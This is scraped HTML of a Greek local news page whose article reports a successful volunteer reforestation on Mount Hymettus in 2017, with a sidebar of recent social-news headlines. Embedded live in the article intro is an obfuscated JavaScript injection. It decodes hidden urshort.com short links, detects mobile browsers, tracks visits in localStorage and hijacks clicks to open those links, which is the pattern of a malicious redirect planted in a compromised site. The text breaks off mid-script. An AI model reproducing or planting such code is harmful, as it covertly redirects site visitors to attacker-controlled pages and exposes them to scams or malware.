<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/koinwnika" class="pathway">ΚΟΙΝΩΝΙΚΑ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Με επιτυχία η δεύτερη Εθελοντική Αναδάσωση του Υμηττού</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/koinwnika/4064-με-επιτυχία-η-δεύτερη-εθελοντική-αναδάσωση-του-υμηττού" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/koinwnika/4064-με-επιτυχία-η-δεύτερη-εθελοντική-αναδάσωση-του-υμηττού" itemprop="url" title="Με επιτυχία η δεύτερη Εθελοντική Αναδάσωση του Υμηττού">
				Με επιτυχία η δεύτερη Εθελοντική Αναδάσωση του Υμηττού</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-03-15T11:08:21+00:00">
					15 Μαρτίου 2017          <meta  itemprop="datePublished" content="2017-03-15T11:08:21+00:00" />
          <meta  itemprop="dateModified" content="2017-03-15T11:08:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4064-με-επιτυχία-η-δεύτερη-εθελοντική-αναδάσωση-του-υμηττού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ymhtos_full.jpg" alt="Με επιτυχία η δεύτερη Εθελοντική Αναδάσωση του Υμηττού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-red" title="Κατηγορία: ">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/koinwnika/4068-πλατεία-λευκαδίων" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Πλατεία Λευκαδίων</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/koinwnika/4061-δωρεάν-προετοιμασία-μαθητών-για-τεφαα-στρατιωτικές-σχολές" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Δωρεάν προετοιμασία μαθητών για ΤΕΦΑΑ & Στρατιωτικές Σχολές</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/koinwnika/4064-με-επιτυχία-η-δεύτερη-εθελοντική-αναδάσωση-του-υμηττού?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=b3c5218171e98e010b66a3f10d674edc1cf06aad" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p>Με μεγάλη επιτυχία διοργανώθηκε η δεύτερη Εθελοντική Αναδάσωση του Υμηττού σε εφαρμογή της μελέτης που έχει εκπονηθεί από τον ΣΠΑΥ μετά την μεγάλη πυρκαγιά που ξέσπασε το καλοκαίρι του 2015.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 